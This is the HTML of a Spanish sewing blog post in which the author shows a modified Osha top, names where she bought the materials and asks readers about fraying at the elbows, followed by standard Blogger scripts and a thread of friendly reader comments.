.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://thesewingcat.com'>TIENDA ONLINE COSTURA</a></li>
<li><a href='https://www.kiwakawaii.com/'>Inicio</a></li>
<li><a href='https://www.kiwakawaii.com/p/turotiales-y-patrones.html'>Tutoriales y patrones</a></li>
<li><a href='https://www.facebook.com/KiwaKawaii/?ref=bookmarks'>FACEBOOK</a></li>
<li><a href='https://www.instagram.com/kiwa_cat'>Instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.kiwakawaii.com/' style='display: block'>
<img alt='Kiwa Kawaii' height='217px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6B1259A2VdXF-JTlI5-m1aq-G70AuIP7vo_swkeSW7i_lzx8i8PlfZvCjktQ2LWVIeyCKKAAPwIeIPHpn6M2jvY5W3RdWPyI89F-kuRyL6AnJQwtNqT7Nui6-Jb3thilCt30jsO_hANA/s1600/cabecera+peque+kawaii.png' width='800px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<a href='https://www.kiwakawaii.com/search/label/cc?max-results=12' rel='tag nofollow'>cc</a>
</div>
</div>
<h1>
Osha a medida
</h1>
<ul class='blog-date'>
<li>07:30</li>
<li>By Kiwa</li>
<li><a href='https://www.kiwakawaii.com/2014/11/osha-medida.html#comments'>38  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMHyvpOGBqAgsknUIOdQcrG1Sx3IbyrpxfvMt6mnugBfFujTxW2Npym-6OAwR3E_VcGvPyBGEf8p7JOhir6NABZP-bsG1szi_9mP8Crnrk6SNyb_GbPzic1ZuJ1G8FY74BTPvkP_WZdv0/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMHyvpOGBqAgsknUIOdQcrG1Sx3IbyrpxfvMt6mnugBfFujTxW2Npym-6OAwR3E_VcGvPyBGEf8p7JOhir6NABZP-bsG1szi_9mP8Crnrk6SNyb_GbPzic1ZuJ1G8FY74BTPvkP_WZdv0/s1600/2.jpg" width="400" /></a></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Un nuevo <a href="http://rumsespana.blogspot.com.es/">Rums</a>, una nueva Osha!</span><br />
<br />

<span style="font-size: large;">Esta vez, modificando el patrón... los puños empiezan en los codos, es más estrecha, más corta, menos puño en el bajo, menos escotada y con la forma murciélago menos marcada.</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIOHc4fsbD7q0WOelApkX8EbDFI3Z17MKK7WNL8HAUcPYUEMY-0m1kOMgRBGdPZTqKIIHN8DZXt8WO-KubtcaSL3g58pDPpkZ44eWKU7J2PMbTO_8BQ_snHEImiL7lpAhY3HZyL9misjY/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="362" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIOHc4fsbD7q0WOelApkX8EbDFI3Z17MKK7WNL8HAUcPYUEMY-0m1kOMgRBGdPZTqKIIHN8DZXt8WO-KubtcaSL3g58pDPpkZ44eWKU7J2PMbTO_8BQ_snHEImiL7lpAhY3HZyL9misjY/s1600/1.jpg" width="400" /></a></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Ahora es una Osha mucho más yo, me sigue encantando el patrón original, y seguro que coso alguna más fiel a la original, pero quería probar estos ajustes y la verdad es que me encanta como queda.</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6b7QQDyE7FbSeJcJJ5eCZZ_rVhGXj-q6kVhBUkhc0Uj5y7TILZ1IM0ve8QDq_KlubhpNXWH1wdXLLIIJId8GN066TrYYqBXQVMCiA7AuMmDaL3LnV_wnVoUU0h4pz1PirIh3D480bzpY/s1600/3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6b7QQDyE7FbSeJcJJ5eCZZ_rVhGXj-q6kVhBUkhc0Uj5y7TILZ1IM0ve8QDq_KlubhpNXWH1wdXLLIIJId8GN066TrYYqBXQVMCiA7AuMmDaL3LnV_wnVoUU0h4pz1PirIh3D480bzpY/s1600/3.jpg" width="640" /></a></div>
<br />
<span style="font-size: large;">La tela me gusta mucho, es de Encants, del día del encuentro.&nbsp;</span><span style="font-size: large;">El puño es de Cal Joan y el FOE de Almacenes Cobián, me gusta mucho la calidad que tiene y lo fácil que se trabaja.</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Pero no todo es bonito... mirad lo que me está pasando en algunas zonas, especialmente en los codos!!!</span><br />
<span style="font-size: large;">Antes de intentar remediarlo... alguna idea? Es la primera vez que me pasa algo así....</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM6yAvI7JFhmQA4ZRBzBkiK3LdwLtcv-Mxn-uAEB74B1NAFPuIw8wZ3aJouiCH9yG__Ep3A5PNy6uF871FKEPeeZvW4H3ELCUL_8yLTnUfQhY4hIquwux9xd846hDTfPTQmyD2GyafU4I/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="215" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM6yAvI7JFhmQA4ZRBzBkiK3LdwLtcv-Mxn-uAEB74B1NAFPuIw8wZ3aJouiCH9yG__Ep3A5PNy6uF871FKEPeeZvW4H3ELCUL_8yLTnUfQhY4hIquwux9xd846hDTfPTQmyD2GyafU4I/s1600/5.jpg" width="320" /></a></div>
<br />
<span style="font-size: large;">De nuevo gracias a <a href="http://mirincondemariposas.blogspot.com.es/">Mi Rincón de Mariposas</a> por este cc!!!</span><br />
<br /></p>
</div>
<div class='entry-tags gray-2-secondary'>
<li>#<a href='https://www.kiwakawaii.com/search/label/cc' rel='tag'>cc</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/costura' rel='tag'>costura</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/FOE' rel='tag'>FOE</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/mujer' rel='tag'>mujer</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/osha' rel='tag'>osha</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/ropa' rel='tag'>ropa</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/RUMS' rel='tag'>RUMS</a></li>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.kiwakawaii.com/2014/11/osha-medida.html&title=Osha a medida' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.kiwakawaii.com/2014/11/osha-medida.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.kiwakawaii.com/2014/11/osha-medida.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMHyvpOGBqAgsknUIOdQcrG1Sx3IbyrpxfvMt6mnugBfFujTxW2Npym-6OAwR3E_VcGvPyBGEf8p7JOhir6NABZP-bsG1szi_9mP8Crnrk6SNyb_GbPzic1ZuJ1G8FY74BTPvkP_WZdv0/s1600/2.jpg&description=Osha a medida' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiwakawaii.com/2014/11/un-pequeno-bolsito-bandolera.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiwakawaii.com/2014/11/sol-sencillo.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/cc?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/costura?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/FOE?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mujer?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/osha?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/ropa?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/RUMS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.kiwakawaii.com/2014/11/osha-medida.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
38
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6102472525864877490"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10412559017927941343" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416467446274#c6102472525864877490">20/11/14, 8:10</a></span></div><p class="comment-content">Hola! preciosa jeje què t&#39;he de dir jo que en tinc una igual... això que dius que es desfila, per ara a mi no m&#161;ha passat, però des de que ho sé em fa una por rentar-la... a veure com evoluciona!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6102472525864877490">Responder</a><span class="item-control blog-admin blog-admin pid-1548493642"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/6102472525864877490">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6102472525864877490-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6102472525864877490-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6722999250531127879"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736249851#c6722999250531127879">23/11/14, 10:50</a></span></div><p class="comment-content">Quines ganes que tinc de veure la teva!!!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/6722999250531127879">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6722999250531127879-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6722999250531127879-ra" class="thread-chrome thread-expanded"><div></div><div id="c6722999250531127879-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6722999250531127879">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6722999250531127879-ce"></div></li></div><div id="c6102472525864877490-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6102472525864877490">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6102472525864877490-ce"></div></li><li class="comment" id="c7294654695571752020"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09427921315502699922" rel="nofollow">Hasta el infinito y más allá!</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416468018063#c7294654695571752020">20/11/14, 8:20</a></span></div><p class="comment-content">Que chula!! No se q puedes hacer para remediarlo...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7294654695571752020">Responder</a><span class="item-control blog-admin blog-admin pid-782990417"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/7294654695571752020">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7294654695571752020-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7294654695571752020-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4635848273841091852"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736271206#c4635848273841091852">23/11/14, 10:51</a></span></div><p class="comment-content">gracias guapa!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/4635848273841091852">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4635848273841091852-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4635848273841091852-ra" class="thread-chrome thread-expanded"><div></div><div id="c4635848273841091852-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4635848273841091852">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4635848273841091852-ce"></div></li></div><div id="c7294654695571752020-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7294654695571752020">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7294654695571752020-ce"></div></li><li class="comment" id="c6858843225335272734"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpYt178n0TQ8rce6DYtb3CBRZJ8Xab71qpeJ7_k8-69PD5MQNHYhp4tQU5ig6yBPU2f-LxOsw73kjotB2xZ5FaLepyHkrQH1z0tyGHDXNGrUJyRXFPyvgKw3exDrjbwSM/s45-c/20150821_103917+%282%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06675157705395991561" rel="nofollow">Pili</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416469404706#c6858843225335272734">20/11/14, 8:43</a></span></div><p class="comment-content">Me gusta el modelo, te sienta muy bien. BESICOS.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6858843225335272734">Responder</a><span class="item-control blog-admin blog-admin pid-783938450"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/6858843225335272734">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6858843225335272734-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6858843225335272734-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8318397650155817271"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736281958#c8318397650155817271">23/11/14, 10:51</a></span></div><p class="comment-content">Muchas gracias!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/8318397650155817271">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8318397650155817271-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8318397650155817271-ra" class="thread-chrome thread-expanded"><div></div><div id="c8318397650155817271-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8318397650155817271">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8318397650155817271-ce"></div></li></div><div id="c6858843225335272734-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6858843225335272734">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6858843225335272734-ce"></div></li><li class="comment" id="c1224365955324988915"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11054755548165938493" rel="nofollow">Uve</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416469586562#c1224365955324988915">20/11/14, 8:46</a></span></div><p class="comment-content">ahhhh me encanta tu osha! yo tengo esa tela en verde, a ver a ver si me hago otra osha.<br><br>Guapa!<br><br>Besotes.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1224365955324988915">Responder</a><span class="item-control blog-admin blog-admin pid-847703874"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/1224365955324988915">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1224365955324988915-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1224365955324988915-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c34663203443977733"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736314863#c34663203443977733">23/11/14, 10:51</a></span></div><p class="comment-content">Sí!!! Yo dudé mucho entre la verde y la naranja!!!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/34663203443977733">Eliminar</a></span></span></div><div class="comment-replies"><div id="c34663203443977733-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c34663203443977733-ra" class="thread-chrome thread-expanded"><div></div><div id="c34663203443977733-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="34663203443977733">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c34663203443977733-ce"></div></li></div><div id="c1224365955324988915-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1224365955324988915">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1224365955324988915-ce"></div></li><li class="comment" id="c5880447916710345511"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anónimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416472856219#c5880447916710345511">20/11/14, 9:40</a></span></div><p class="comment-content">Que chula te ha quedado! Vaya dominio tienes ya, modificando patrones a tu gusto y todo!<br>Que lástima que se deshilache, la verdad es que no tengo ni idea de cómo se puede evitar, a ver si alguien lo sabe.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5880447916710345511">Responder</a><span class="item-control blog-admin blog-admin pid-1960971619"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/5880447916710345511">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5880447916710345511-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5880447916710345511-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2764280021588126479"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736353166#c2764280021588126479">23/11/14, 10:52</a></span></div><p class="comment-content">Gracias! Muacks!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin 